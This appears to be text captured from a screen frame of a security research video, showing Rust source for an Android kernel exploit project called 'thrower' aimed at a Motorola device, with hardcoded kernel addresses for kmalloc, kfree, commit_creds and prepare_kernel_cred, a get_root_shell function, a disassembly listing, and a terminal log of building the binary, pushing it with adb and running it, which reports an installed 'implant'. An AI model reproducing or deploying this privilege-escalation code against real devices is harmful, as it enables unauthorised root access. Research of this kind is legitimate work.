 1 2 3 4 5 6 7 8 9 10 []= main.rs (~/android/motorola/thrower/src) - VIM
250     }
251
252     return Ok(());
253 }
254
255 /// Snapshots the device
256 unsafe extern fn snapshot_device() -> u32 {
257     // "System RAM" ranges taken from `/proc/iomem`
258     const PMEM_RANGES: &[(usize, usize)] = &[
259         (0x00000000, 0x13ffffff),
260         (0x20000000, 0x29ffffff),
261         (0x2a000000, 0x3fffffff),
262     ];
263
264     let kmalloc: usize = 0xc0142404;
265     let kfree:   usize = 0xc0141b6c;
266
267     let kmalloc: *const extern fn(usize, u32) -> usize =
268         &kmalloc as *const usize as *const _;
269     let kfree: *const extern fn(usize) =
270         &kfree as *const usize as *const _;
271
272     // Determine the total size of physical memory
273     let memory_size =
274         PMEM_RANGES.iter().map(|(start, end)| end - start + 1).sum::<usize>();
275     if (memory_size % 2) != 0 {
276         return !0;
277     }
278
279     // Allocate room for half of physical memory
280     let addr = (*kmalloc)(memory_size / 2, 0);
281     if addr == 0 {
282         return !0;
283     }
284
285     // Free the memory
286     (*kfree)(addr);
287
288     addr as u32
289 }
290
291 /// Commits a kernel credential into the current task
292 unsafe extern fn get_root_shell() -> u32 {
293     // The addresses of commit_creds() and prepare_kernel_cred() for this
294     // kernel
295     let commit_creds:        usize = 0xc00de36c;
296     let prepare_kernel_cred: usize = 0xc00de150;
297
298     // Convert the addresses into their respective function pointers
299     let commit_creds: *const extern fn(usize) =
300         &commit_creds as *const usize as *const _;
277,5 96%
next():
48: e50f004
4c: e50f104
50: e50f204
54: e50f304
58: e50f404
5c: e50f504
60: e50f604
64: e50f704
68: e50f804
6c: e50f904
70: e50fa04
74: e50fb04
78: e50fc04
7c: e50fd04
80: e50fe04
84: e50ff04
88: e52de00
8c: e51f009
90: e12fff3
94: e49df00
RUSTFLAGS="-C linker=arm-linux-musleabi-gcc -L/usr/arm-linux-musleabi/usr/lib" cargo
build --release --target arm-unknown-linux-musleabi -Z build-std
Compiling thrower v0.1.0 (/home/pleb/android/motorola/thrower)
Finished release [optimized + debuginfo] target(s) in 0.61s
cp target/arm-unknown-linux-musleabi/release/thrower .
strip -o thrower_stripped ./thrower
adb push thrower_stripped /data/local/tmp/thrower
thrower_stripped: 1 file pushed. 1.0 MB/s (332840 bytes in 0.327s)
adb shell chmod 755 /data/local/tmp/thrower
adb shell /data/local/tmp/thrower
Implant already installed: true
Kret 0xffffffff
[
0xe6e92460,
0xe942fd48,
0x0,
0xe6138000,
0xe6e92460,
0xc049ef18,
0xe93fa6c8,
0x0,
0xffffffff,
0x7fffffff,
0x0,
0xe6139f54,
0xe6139f20,
0xe6139f20,
0xc016bc94,
0x18008c,
]
pleb@gamey ~/android/motorola/thrower $